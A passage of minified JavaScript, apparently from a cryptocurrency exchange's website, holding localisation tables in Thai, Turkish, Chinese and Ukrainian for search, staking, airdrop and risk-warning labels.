\u0e1a\u0e25\u0e47\u0e2d\u0e01","HeaderActivityCenter":"\u0e28\u0e39\u0e19\u0e22\u0e4c\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21","header.Inscription":"\u0e40\u0e23\u0e34\u0e48\u0e21\u0e15\u0e49\u0e19","header.Inscription Web3 Startup":"Web3 Startup","header.Inscription Market":"\u0e04\u0e49\u0e19\u0e2b\u0e32 Inscription","header.Inscription Launchpad":"Inscription Launchpad","header.buyCrypto.card":"\u0e1a\u0e31\u0e15\u0e23\u0e40\u0e14\u0e1a\u0e34\u0e15/\u0e1a\u0e31\u0e15\u0e23\u0e40\u0e04\u0e23\u0e14\u0e34\u0e15","C2CTrade":"\u0e40\u0e17\u0e23\u0e14 P2P","Leverage Tokens":"\u0e42\u0e17\u0e40\u0e04\u0e47\u0e19\u0e17\u0e35\u0e48\u0e21\u0e35\u0e40\u0e25\u0e40\u0e27\u0e2d\u0e40\u0e23\u0e08","DELIVERY":"\u0e1f\u0e34\u0e27\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a\u0e17\u0e35\u0e48\u0e2a\u0e48\u0e07\u0e21\u0e2d\u0e1a","header.Basic":"\u0e1e\u0e37\u0e49\u0e19\u0e10\u0e32\u0e19","header.Advanced":"\u0e02\u0e31\u0e49\u0e19\u0e2a\u0e39\u0e07","header.Explore":"\u0e2a\u0e4d\u0e32\u0e23\u0e27\u0e08","header.Startup.Mining":"Launchpool","robot.type":"\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e2d\u0e17","search.Functions":"\u0e1f\u0e31\u0e07\u0e01\u0e4c\u0e0a\u0e31\u0e19","home.news.PostsTittle":"\u0e42\u0e1e\u0e2a\u0e15\u0e4c","pilot.name":"Pilot","header.pilot.title":"Pilot","header.quantFund.title":"Quant Fund","header.GT.staking.title":"\u0e2a\u0e40\u0e15\u0e01 GT","Pre-Market":"Pre-Market","header.USDE.staking":"USDE Staking","header.SOL.staking":"SOL Staking","header.trx.staking.title":"TRX Staking","header.TON.staking.title":"TON Staking","header.funds.Bots":"\u0e1a\u0e2d\u0e17","trade.ST":"ST","search.Annual.Report":"\u0e23\u0e32\u0e22\u0e07\u0e32\u0e19\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e1b\u0e35","header.newbie_guide":"\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e21\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48","header.feature_events":"\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e43\u0e19\u0e2d\u0e19\u0e32\u0e04\u0e15","header.OTC":"OTC","header.structuredproducts.title":"\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e42\u0e04\u0e23\u0e07\u0e2a\u0e23\u0e49\u0e32\u0e07","No results found":"\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e1c\u0e25\u0e25\u0e31\u0e1e\u0e18\u0e4c","header.Annual.Report.title":"\u0e23\u0e32\u0e22\u0e07\u0e32\u0e19\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e1b\u0e35 Gate 2024","search.f1.title":"Gate \u0e40\u0e1b\u0e47\u0e19\u0e1c\u0e39\u0e49\u0e2a\u0e19\u0e31\u0e1a\u0e2a\u0e19\u0e38\u0e19 Red Bull \u0e43\u0e19\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19 F1","search.tg.burning":"\u0e40\u0e1c\u0e32 GT","\u5e74\u5316\u6536\u76ca\u7387":"\u0e2d\u0e31\u0e15\u0e23\u0e32\u0e1c\u0e25\u0e15\u0e2d\u0e1a\u0e41\u0e17\u0e19\u0e15\u0e48\u0e2d\u0e1b\u0e35","\u8fdb\u884c\u4e2d":"\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23","launchpool.upcoming":"\u0e17\u0e35\u0e48\u0e01\u0e33\u0e25\u0e31\u0e07\u0e21\u0e32","\u8ddd\u7ed3\u675f":"\u0e2a\u0e34\u0e49\u0e19\u0e2a\u0e38\u0e14\u0e43\u0e19","nft.startin":"\u0e40\u0e23\u0e34\u0e48\u0e21\u0e15\u0e49\u0e19\u0e43\u0e19\u0e2d\u0e35\u0e01","trade.day":"\u0e27\u0e31\u0e19","wealth.estimateApr":"\u0e2d\u0e31\u0e15\u0e23\u0e32\u0e14\u0e2d\u0e01\u0e40\u0e1a\u0e35\u0e49\u0e22 \u0e42\u0e14\u0e22\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e13\u0e01\u0e32\u0e23\u0e13\u0e4c","coin.open":"\u0e01\u0e33\u0e25\u0e31\u0e07\u0e40\u0e1b\u0e34\u0e14\u0e43\u0e19","header.finance.center.new":"Earn","no.results.found":"No results found","header.square":"Square"}'),v=JSON.parse('{"All":"Hepsi","Spot":"Spot","Search.Moments":"Anlar","Search.Announcement":"Duyuru","Search.SearchHistory":"Arama ge\xe7mi\u015fi","Trending coins":"Trend Coin\'ler","Earn":"Kazan","moments.activity.btn.kyc2Refresh":"Yenile","Search.NotResult":"{searchVal} i\xe7in sonu\xe7 bulunamad\u0131","Search.LoadFail.Tip":"Arama sonu\xe7lar\u0131 y\xfcklenemedi","Cancel":"\u0130ptal","Search.Margin":"Vadeli \u0130\u015flemler","Search.Perpetual":"Perpetual Vadeli \u0130\u015flem","Search.Delivery":"Teslimat","Options":"Options","Search.SearchMoreCategories":"Daha fazla kategoride arama yap\u0131n","Search.ViewAllSearchResult":"T\xfcm arama sonu\xe7lar\u0131n\u0131 {word1}, {word2}, {word3}, vb. \u015feklinde g\xf6r\xfcnt\xfcleyin.","Search.Suspended":"Ask\u0131ya al\u0131nm\u0131\u015f","Search.Est.APR":"Tah.APR","Search.ViewMoreRelatedResults":"Daha fazla ilgili sonu\xe7 g\xf6r\xfcnt\xfcleyin","Search.GatePost":"Gate Post","Search.LiveStream":"Canl\u0131 Yay\u0131n","FutureEvents":"Gelecek Etkinlikler","Search.News.Market.Analysis":"Piyasa Analizi","Explore.HowToBuy":"Nas\u0131l al\u0131n\u0131r\uff1f","Explore.PricePrediction":"{cur} Fiyat Tahmini","Search.tooManyAttemptsTips":"\xc7ok fazla deneme L\xfctfen daha sonra tekrar deneyin.","Search.CoinInfo":"{coin} Coin Bilgisi","Search.Coin.Message":"{coin} aramak ister misiniz?","finances.Lock & Earn":"Kilitle & Kazan","post.daysCounter":"{0} G\xfcn","QuantitativeCopy":"Botlar","copy.futures":"Vadeli","Search.trading.apr":"{days}G Kar %","market.pre.trading.title":"Pre-Market OTC","header.Copy":"Kopyala","HeaderActivityCenter":"Etkinlik Merkezi","header.Inscription":"Ba\u015flat","search.Functions":"\u0130\u015flevler","Pre-Market":"Pre-Market","trade.ST":"ST","trade.day":"D","no.results.found":"No results found","More":"Daha Fazlas\u0131","post.TotalReturn%":"Toplam Getiri %","liquidity":"Likidite","24H Volume":"24S Hacim","launchpad.subPrice":"Kat\u0131l\u0131m Fiyat\u0131","airdrop.claimable":"Total Airdrops","nft.endsin":"Bitmesine kalan s\xfcre:","search.apr.tip":"APR = (Total Rewards Released in the Last Hour x Last Hour\'s Closing Price of the Reward Coin) / (Last Hour\'s Total Staked x Last Hour\'s Closing Price of the Staked Coin) x 365 x 24 x 100%. Data is updated hourly. The APR is an estimate and the actual annualized return you finally receive shall prevail.","simple.fixed":"Fixed","Long":"Uzun","Short":"K\u0131sa","search.recommended":"Recommended","search.starts.in":"Starts in","post.flash":"Flash","flexibleTerm":"Esnek Vadeli","alpha.featured":"Alpha Featured","pilot.chain.all":"T\xfcm A\u011flar","candy.airdrop":"Airdrop","24h_vol":"24s Vol","24h_vol_h2l":"24s Hacim: Y\xfcksekten D\xfc\u015f\xfc\u011fe","liquidity_h2l":"Likidite: Y\xfcksekten D\xfc\u015f\xfc\u011fe","FAQ":"SSS","you_might_like":"Be\u011fenebilirsiniz","gate.top.searches":"Gate En \xc7ok Arananlar","you.may.like":"Be\u011fenebilirsiniz","alpha_token_high_risk":"Y\xfcksek Riskli Token","risk.assessment":"Risk De\u011ferlendirmesi","token.high.risk":"Bu y\xfcksek riskli bir token. L\xfctfen dikkatli \u015fekilde i\u015flem yap\u0131n.","token.high_risk":"Y\xfcksek Riskli Token","liquidity.low.caution":"Likidite 5 bin USDT\'nin alt\u0131nda. L\xfctfen dikkatli \u015fekilde i\u015flem yap\u0131n.","quant.low.liquidity":"D\xfc\u015f\xfck Likidite","airdrop.countdown":"Puan Airdrop\'u ba\u015flamak \xfczere. Ba\u015flang\u0131\xe7 saati: {time}. TGE tokenleri yaln\u0131zca proje likidite sa\u011flad\u0131ktan sonra al\u0131n\u0131p sat\u0131labilir.","no.quote":"Teklif Mevcut De\u011fil","airdrop.progress":"Puan Airdrop\'u devam ediyor. Son talep saati: {time}","lucky.countdown":"\u015eansl\u0131 Havuz etkinli\u011fi ba\u015flamak \xfczere. Ba\u015flang\u0131\xe7 saati: {time}. TGE tokenleri yaln\u0131zca proje likidite sa\u011flad\u0131ktan sonra al\u0131n\u0131p sat\u0131labilir.","lucky.progress":"\u015eansl\u0131 Havuz etkinli\u011fi devam ediyor. \xc7ekili\u015f saati: {time}. TGE tokenleri yaln\u0131zca proje likidite sa\u011flad\u0131ktan sonra al\u0131n\u0131p sat\u0131labilir.","hunt.countdown":"Hazine Av\u0131 ba\u015flamak \xfczere. Ba\u015flama saati: {time}","hunt.progress":"Hazine Av\u0131 devam ediyor. Biti\u015f saati: {time}","marketlist.points.airdrop":"Airdrop Puanlar\u0131","alpha.tab.luckypool":"Lucky Pool","alpha.tab.treasurehunt":"Treasure Hunt","future.center.learn.more":"Learn More","year.roi":"{num} Y\u0131ll\u0131k Tarihsel ROI","per.token":"{name1} ba\u015f\u0131na {num} {name2}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Otomatik Yat\u0131r","lend_earn.eth2.staking":"Staking","finances.dual.investment":"\u0130kili Yat\u0131r\u0131m","clc.crypto":"Kripto Kredisi","inst.quant.title":"Quant Fonu","promo.financialList.est.apr":"Tah.APR","realtime.rate":"Ger\xe7ek Zamanl\u0131 APR","auto_invest":"Otomatik Yat\u0131r","high.rate":"Y\xfcksek Faiz Oran\u0131","new.user":"Yeni Kullan\u0131c\u0131","ai.summarizing":"Yapay zeka \xf6zetliyor...","trade.hot.search.history.perp":"S\xfcrekli","no.results":"Sonu\xe7 Bulunamad\u0131","no.match.try":"E\u015fle\u015fen sonu\xe7 bulunamad\u0131. Farkl\u0131 bir soru sormay\u0131 deneyin.","calc.per":"{name1} ba\u015f\u0131na {name2} hesaplan\u0131yor","roi.day":"{num} G\xfcnl\xfck Tarihsel ROI","roi.month":"{num} Ayl\u0131k Tarihsel ROI","gtpage.share.copysuccess":"Kopyalama Ba\u015far\u0131l\u0131","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"Bonus","initial_offer":"\u0130lk","p.expand":"Geni\u015flet","collapse":"K\xfc\xe7\xfclt"}'),b=JSON.parse('{"All":"\u5168\u90e8","Spot":"\u73fe\u8ca8","Search.Moments":"\u5e63\u5708","Search.Announcement":"\u516c\u544a","Search.SearchHistory":"\u6b77\u53f2\u8a18\u9304","Trending coins":"\u71b1\u9580\u5e63\u7a2e","Earn":"\u7406\u8ca1","moments.activity.btn.kyc2Refresh":"\u91cd\u6574","Search.NotResult":"\u672a\u627e\u5230{searchVal}\u7684\u7d50\u679c","Search.LoadFail.Tip":"\u641c\u7d22\u7d50\u679c\u52a0\u8f09\u5931\u6557","Cancel":"\u53d6\u6d88","Search.Margin":"\u69d3\u687f","Search.Perpetual":"\u6c38\u7e8c","Search.Delivery":"\u4ea4\u5272","Options":"\u671f\u6b0a","Search.SearchMoreCategories":"\u5728\u66f4\u591a\u5206\u985e\u4e2d\u641c\u7d22","Search.ViewAllSearchResult":"\u67e5\u770b{word1}\u3001{word2}\u3001{word3}\u7b49\u5168\u90e8\u7d50\u679c","Search.Suspended":"\u66ab\u505c\u4ea4\u6613","Search.Est.APR":"\u9810\u4f30\u5e74\u5229\u7387","Search.ViewMoreRelatedResults":"\u67e5\u770b\u66f4\u591a\u76f8\u95dc\u7d50\u679c","Search.GatePost":"\u52d5\u614b","Search.LiveStream":"\u76f4\u64ad","FutureEvents":"\u672a\u4f86\u4e8b\u4ef6","Search.News.Market.Analysis":"\u884c\u60c5\u5206\u6790","Explore.HowToBuy":"\u5982\u4f55\u8cfc\u8cb7","Explore.PricePrediction":"{cur}\u50f9\u683c\u9810\u6e2c","Search.tooManyAttemptsTips":"\u64cd\u4f5c\u904e\u65bc\u983b\u7e41\uff0c\u8acb\u7a0d\u5f8c\u91cd\u65b0\u67e5\u8a62","Search.CoinInfo":"{coin}\u5e63\u7a2e\u8a73\u60c5\u9801","Search.Coin.Message":"\u60a8\u662f\u5426\u60f3\u641c\u7d22{coin}\uff1f","finances.Lock & Earn":"\u5b9a\u671f\u7406\u8ca1","post.daysCounter":"{0} \u5929","QuantitativeCopy":"\u4ea4\u6613\u6a5f\u5668\u4eba","copy.futures":"\u5408\u7d04","Search.trading.apr":"\u8fd1{days}\u5929\u6536\u76ca\u7387","market.pre.trading.title":"\u76e4\u524dOTC\u4ea4\u6613","header.Copy":"\u8ddf\u55ae","HeaderActivityCenter":"\u6d3b\u52d5\u4e2d\u5fc3","header.Inscription":"\u6253\u65b0","search.Functions":"\u529f\u80fd","Pre-Market":"\u76e4\u524d\u4ea4\u6613","trade.ST":"ST","trade.day":"\u5929","no.results.found":"\u67e5\u7121\u7d50\u679c","More":"\u66f4\u591a","post.TotalReturn%":"\u7e3d\u6536\u76ca\u7387","liquidity":"\u6d41\u52d5\u6027","24H Volume":"24\u5c0f\u6642\u6210\u4ea4\u91cf","launchpad.subPrice":"\u8a8d\u8cfc\u50f9\u683c","airdrop.claimable":"\u5f85\u74dc\u5206\u7a7a\u6295","nft.endsin":"\u7d50\u675f\u65bc","search.apr.tip":"\u5e74\u5316\u6536\u76ca\u7387 (APR) =\uff08\u4e0a\u4e00\u5c0f\u6642\u6d3e\u767c\u734e\u52f5\u7e3d\u6578 x \u4e0a\u4e00\u5c0f\u6642\u6574\u9ede\u734e\u52f5\u5e63\u7a2e\u6536\u76e4\u50f9\u683c\uff09/\uff08\u4e0a\u4e00\u5c0f\u6642\u8cea\u62bc\u7e3d\u984d x \u4e0a\u4e00\u5c0f\u6642\u6574\u9ede\u8cea\u62bc\u5e63\u7a2e\u6536\u76e4\u50f9\u683c\uff09x 365 x 24 x 100%\uff0c\u6578\u64da\u6bcf\u5c0f\u6642\u66f4\u65b0\u4e00\u6b21\uff0c\u6b64\u5e74\u5316\u6536\u76ca\u7387\u70ba\u9810\u4f30\u503c\uff0c\u5177\u9ad4\u8acb\u4ee5\u5be6\u969b\u5e74\u5316\u6536\u76ca\u70ba\u6e96\u3002","simple.fixed":"\u5b9a\u671f","Long":"\u505a\u591a","Short":"\u505a\u7a7a","search.recommended":"\u63a8\u85a6\u71b1\u8a5e","search.starts.in":"\u958b\u59cb\u65bc","post.flash":"\u5feb\u8a0a","flexibleTerm":"\u6d3b\u671f","alpha.featured":"Alpha \u7cbe\u9078","pilot.chain.all":"\u5168\u90e8\u7db2\u8def","candy.airdrop":"\u7a7a\u6295","24h_vol":"24h \u6210\u4ea4\u984d","24h_vol_h2l":"24h \u6210\u4ea4\u984d\uff1a\u5f9e\u9ad8\u5230\u4f4e","liquidity_h2l":"\u6d41\u52d5\u6027\uff1a\u5f9e\u9ad8\u5230\u4f4e","FAQ":"\u5e38\u898b\u554f\u984c","you_might_like":"\u731c\u4f60\u559c\u6b22","gate.top.searches":"Gate \u71b1\u641c\u699c","you.may.like":"\u731c\u60a8\u559c\u6b61","alpha_token_high_risk":"\u9ad8\u98a8\u96aa\u4ee3\u5e63","risk.assessment":"\u4ee3\u5e63\u6aa2\u6e2c","token.high.risk":"\u6b64\u4ee3\u5e63\u70ba\u9ad8\u98a8\u96aa\u4ee3\u5e63\uff0c\u8acb\u8b39\u614e\u4ea4\u6613\u3002","token.high_risk":"\u9ad8\u98a8\u96aa\u4ee3\u5e63","liquidity.low.caution":"\u6d41\u52d5\u6027\u4e0d\u8db3 5K USDT\uff0c\u8acb\u8b39\u614e\u4ea4\u6613\u3002","quant.low.liquidity":"\u4f4e\u6d41\u52d5\u6027","airdrop.countdown":"\u7a4d\u5206\u7a7a\u6295\u5373\u5c07\u958b\u59cb\uff0c\u958b\u59cb\u6642\u9593\uff1a{time}\u3002TGE \u5e63\u7a2e\u9700\u8981\u5c08\u6848\u65b9\u6dfb\u52a0\u6d41\u52d5\u6027\u5f8c\u65b9\u53ef\u4ea4\u6613\u3002","no.quote":"\u66ab\u7121\u5831\u50f9","airdrop.progress":"\u7a4d\u5206\u7a7a\u6295\u767c\u653e\u4e2d\uff0c\u9818\u53d6\u622a\u6b62\u6642\u9593\uff1a{time}","lucky.countdown":"\u5e78\u904b\u734e\u6c60\u5373\u5c07\u958b\u59cb\uff0c\u958b\u59cb\u6642\u9593\uff1a{time}\u3002TGE \u5e63\u7a2e\u9700\u8981\u5c08\u6848\u65b9\u6dfb\u52a0\u6d41\u52d5\u6027\u5f8c\u65b9\u53ef\u4ea4\u6613\u3002","lucky.progress":"\u5e78\u904b\u734e\u6c60\u9032\u884c\u4e2d\uff0c\u958b\u734e\u6642\u9593\uff1a{time}\u3002TGE \u5e63\u7a2e\u9700\u8981\u5c08\u6848\u65b9\u6dfb\u52a0\u6d41\u52d5\u6027\u5f8c\u65b9\u53ef\u4ea4\u6613\u3002","hunt.countdown":"\u7a4d\u5206\u596a\u5bf6\u5373\u5c07\u958b\u59cb\uff0c\u958b\u59cb\u6642\u9593\uff1a{time}","hunt.progress":"\u7a4d\u5206\u596a\u5bf6\u9032\u884c\u4e2d\uff0c\u622a\u6b62\u6642\u9593\uff1a{time}","marketlist.points.airdrop":"\u7a4d\u5206\u7a7a\u6295","alpha.tab.luckypool":"\u5e78\u904b\u734e\u6c60","alpha.tab.treasurehunt":"\u7a4d\u5206\u5c0b\u5bf6","future.center.learn.more":"\u77ad\u89e3\u66f4\u591a","year.roi":"{num} \u5e74\u6b77\u53f2\u6536\u76ca\u7387","per.token":"\u6bcf\u679a {name1} {num} {name2}","annual.apr":"\u8fd1\u4e00\u5e74\u6536\u76ca\u7387","depWith.withdraw.LendEarn":"\u9918\u5e63\u5bf6","finances.AutoInvestment":"\u5b9a\u6295\u7406\u8ca1","lend_earn.eth2.staking":"\u93c8\u4e0a\u8cfa\u5e63","finances.dual.investment":"\u96d9\u5e63\u6295\u8cc7","clc.crypto":"\u62b5\u62bc\u501f\u5e63","inst.quant.title":"\u91cf\u5316\u57fa\u91d1","promo.financialList.est.apr":"\u53c3\u8003\u5e74\u5316","realtime.rate":"\u5be6\u6642\u5e74\u5229\u7387","auto_invest":"\u5b9a\u6295","high.rate":"\u9ad8\u5229\u7387","new.user":"\u65b0\u7528\u6236","ai.summarizing":"AI \u7e3d\u7d50\u4e2d...","trade.hot.search.history.perp":"\u6c38\u7e8c","no.results":"\u672a\u5339\u914d\u5230\u7d50\u679c","no.match.try":"\u6c92\u641c\u5230\u7d50\u679c\uff0c\u8a66\u8457\u554f\u4e00\u4e0b\u5176\u4ed6\u554f\u984c","calc.per":"\u6bcf\u679a {name1} \u8a08\u7b97\u4e2d {name2}","roi.day":"{num} \u65e5\u6b77\u53f2\u6536\u76ca\u7387","roi.month":"{num} \u6708\u6b77\u53f2\u6536\u76ca\u7387","gtpage.share.copysuccess":"\u8907\u88fd\u6210\u529f","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"\u984d\u5916\u734e\u52f5","initial_offer":"\u9996\u767c","p.expand":"\u5c55\u958b","collapse":"\u6536\u8d77"}'),w=JSON.parse('{"All":"\u0412\u0441\u0435","Spot":"\u0421\u043f\u043e\u0442","Search.Moments":"\u041c\u043e\u043c\u0435\u043d\u0442\u0438","Search.Announcement":"\u041e\u0433\u043e\u043b\u043e\u0448\u0435\u043d\u043d\u044f","Search.SearchHistory":"\u0406\u0441\u0442\u043e\u0440\u0456\u044f \u043f\u043e\u0448\u0443\u043a\u0443","Trending coins":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0456 \u043c\u043e\u043d\u0435\u0442\u0438","Earn":"Earn","moments.activity.btn.kyc2Refresh":"\u041e\u043d\u043e\u0432\u0438\u0442\u0438","Search.NotResult":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432 \u0434\u043b\u044f {searchVal}","Search.LoadFail.Tip":"\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","Cancel":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","Search.Margin":"\u041c\u0430\u0440\u0436\u0430","Search.Perpetual":"\u0411\u0435\u0437\u0441\u0442\u0440\u043e\u043a\u043e\u0432\u0456","Search.Delivery":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","Options":"\u041e\u043f\u0446\u0456\u043e\u043d\u0438","Search.SearchMoreCategories":"\u0428\u0443\u043a\u0430\u0439\u0442\u0435 \u0432 \u0456\u043d\u0448\u0438\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0456\u044f\u0445","Search.ViewAllSearchResult":"\u041f\u0435\u0440\u0435\u0433\u043b\u044f\u043d\u0443\u0442\u0438 \u0432\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443 \u0432 {word1}, {word2}, {word3}\u0442\u043e\u0449\u043e.","Search.Suspended":"\u041f\u0440\u0438\u0437\u0443\u043f\u0438\u043d\u0435\u043d\u043e","Search.Est.APR":"\u041f\u0440\u0438\u0431\u043b\u0438\u0437\u043d\u0438\u0439 APR","Search.ViewMoreRelatedResults":"\u041f\u0435\u0440\u0435\u0433\u043b\u044f\u043d\u0443\u0442\u0438 \u0431\u0456\u043b\u044c\u0448\u0435 \u0441\u0445\u043e\u0436\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432","Search.GatePost":"Gate Post","Search.LiveStream":"\u041f\u0440\u044f\u043c\u0456 \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0456\u0457","FutureEvents":"\u041c\u0430\u0439\u0431\u0443\u0442\u043d\u0456 \u043f\u043e\u0434\u0456\u0457","Search.News.Market.Analysis":"\u0410\u043d\u0430\u043b\u0456\u0437 \u0440\u0438\u043d\u043a\u0443","Explore.HowToBuy":"\u042f\u043a \u043a\u0443\u043f\u0438\u0442\u0438","Explore.PricePrediction":"{cur} \u041f\u0440\u043e\u0433\u043d\u043e\u0437\u0443\u0432\u0430\u043d\u043d\u044f \u0446\u0456\u043d\u0438","Search.tooManyAttemptsTips":"\u0417\u0430\u043d\u0430\u0434\u0442\u043e \u0431\u0430\u0433\u0430\u0442\u043e \u0441\u043f\u0440\u043e\u0431. \u0411\u0443\u0434\u044c-\u043b\u0430\u0441\u043a\u0430 \u0441\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0456\u0437\u043d\u0456\u0448\u0435.","Search.CoinInfo":"\u0406\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044f \u043f\u0440\u043e \u043c\u043e\u043d\u0435\u0442\u0443 {coin}","Search.Coin.Message":"\u0412\u0438 \u0445\u043e\u0447\u0435\u0442\u0435 \u0448\u0443\u043a\u0430\u0442\u0438 {coin}?","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0} \u0434\u043d\u0456\u0432","QuantitativeCopy":"\u0411\u043e\u0442\u0438","copy.futures":"\u0424\'\u044e\u0447\u0435\u0440\u0441\u0438","Search.trading.apr":"{days}\u0414 \u0434\u043e\u0445\u0456\u0434 \u0443 %","market.pre.trading.title":"\u041f\u0440\u0435\u043c\u0430\u0440\u043a\u0435\u0442 \u041e\u0422\u0421","header.Copy":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u043d\u043d\u044f","HeaderActivityCenter":"\u0426\u0435\u043d\u0442\u0440 \u0434\u0456\u044f\u043b\u044c\u043d\u043e\u0441\u0442\u0456","header.Inscription":"\u0417\u0430\u043f\u0443\u0441\u043a","search.Functions":"\u0424\u0443\u043d\u043a\u0446\u0456\u0457","Pre-Market":"\u041f\u0440\u0435\u043c\u0430\u0440\u043a\u0435\u0442","trade.ST":"ST","trade.day":"\u0414","no.results.found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","More":"\u0411\u0456\u043b\u044c\u0448\u0435","post.TotalReturn%":"\u0417\u0430\u0433\u0430\u043b\u044c\u043d\u0430 \u0434\u043e\u0445\u0456\u0434\u043d\u0456\u0441\u0442\u044c %","liquidity":"\u041b\u0456\u043a\u0432\u0456\u0434\u043d\u0456\u0441\u0442\u044c","24H Volume":"\u041e\u0431\'\u0454\u043c \u0437\u0430 24\u0413","launchpad.subPrice":"\u0412\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043f\u0456\u0434\u043f\u0438\u0441\u043a\u0438","airdrop.claimable":"\u0423\u0441\u044c\u043e\u0433\u043e \u0430\u0456\u0440\u0434\u0440\u043e\u043f\u0456\u0432","nft.endsin":"\u0417\u0430\u043a\u0456\u043d\u0447\u0443\u0454\u0442\u044c\u0441\u044f \u0447\u0435\u0440\u0435\u0437","search.apr.tip":"APR = (\u0417\u0430\u0433\u0430\u043b\u044c\u043d\u0430 \u0441\u0443\u043c\u0430 \u0432\u0438\u043d\u0430\u0433\u043e\u0440\u043e\u0434, \u0432\u0438\u043f\u0443\u0449\u0435\u043d\u0438\u0445 \u0437\u0430 \u043e\u0441\u0442\u0430\u043d\u043d\u044e \u0433\u043e\u0434\u0438\u043d\u0443 \xd7 \u0426\u0456\u043d\u0430 \u0437\u0430\u043a\u0440\u0438\u0442\u0442\u044f \u043c\u043e\u043d\u0435\u0442\u0438 \u0432\u0438\u043d\u0430\u0433\u043e\u0440\u043e\u0434\u0438 \u0437\u0430 \u043e\u0441\u0442\u0430\u043d\u043d\u044e \u0433\u043e\u0434\u0438\u043d\u0443) / (\u0417\u0430\u0433\u0430\u043b\u044c\u043d\u0430 \u0441\u0443\u043c\u0430 \u0432 \u0441\u0442\u0435\u0439\u043a\u0456\u043d\u0433\u0443 \u0437\u0430 \u043e\u0441\u0442\u0430\u043d\u043d\u044e \u0433\u043e\u0434\u0438\u043d\u0443 \xd7 \u0426\u0456\u043d\u0430 \u0437\u0430\u043a\u0440\u0438\u0442\u0442\u044f \u043c\u043e\u043d\u0435\u0442\u0438 \u0432 \u0441\u0442\u0435\u0439\u043a\u0456\u043d\u0433\u0443 \u0437\u0430 \u043e\u0441\u0442\u0430\u043d\u043d\u044e \u0433\u043e\u0434\u0438\u043d\u0443) \xd7 365 \xd7 24 \xd7 100%. \u0414\u0430\u043d\u0456 \u043e\u043d\u043e\u0432\u043b\u044e\u044e\u0442\u044c\u0441\u044f \u0449\u043e\u0433\u043e\u0434\u0438\u043d\u0438. APR \u0454 \u043f\u0440\u0438\u0431\u043b\u0438\u0437\u043d\u0438\u043c, \u0456 \u0444\u0430\u043a\u0442\u0438\u0447\u043d\u0430 \u0440\u0456\u0447\u043d\u0430 \u0434\u043e\u0445\u0456\u0434\u043d\u0456\u0441\u0442\u044c, \u044f\u043a\u0443 \u0432\u0438 \u0432\u0440\u0435\u0448\u0442\u0456-\u0440\u0435\u0448\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u0454\u0442\u0435, \u0431\u0443\u0434\u0435 \u0432\u0432\u0430\u0436\u0430\u0442\u0438\u0441\u044f \u043f\u0440\u0456\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u043e\u044e.","simple.fixed":"\u0424\u0456\u043a\u0441\u043e\u0432\u0430\u043d\u0438\u0439","Long":"\u041b\u043e\u043d\u0433","Short":"\u0428\u043e\u0440\u0442","search.recommended":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043e","search.starts.in":"\u041f\u043e\u0447\u043d\u0435\u0442\u044c\u0441\u044f \u0447\u0435\u0440\u0435\u0437","post.flash":"\u0412\u0430\u0436\u043b\u0438\u0432\u0456","flexibleTerm":"\u0413\u043d\u0443\u0447\u043a\u0438\u0439 \u0442\u0435\u0440\u043c\u0456\u043d","alpha.featured":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043e \u0432 Alpha","pilot.chain.all":"\u0423\u0441\u0456 \u043c\u0435\u0440\u0435\u0436\u0456","candy.airdrop":"\u0410\u0456\u0440\u0434\u0440\u043e\u043f","24h_vol":"24\u0433\u043e\u0434 \u043e\u0431c\u044f\u0433","24h_vol_h2l":"\u041e\u0431\u0441\u044f\u0433 \u0437\u0430 24 \u0433\u043e\u0434: \u0432\u0456\u0434 \u0431\u0456\u043b\u044c\u0448\u043e\u0433\u043e \u0434\u043e \u043c\u0435\u043d\u0448\u043e\u0433\u043e","liquidity_h2l":"\u041b\u0456\u043a\u0432\u0456\u0434\u043d\u0456\u0441\u0442\u044c: 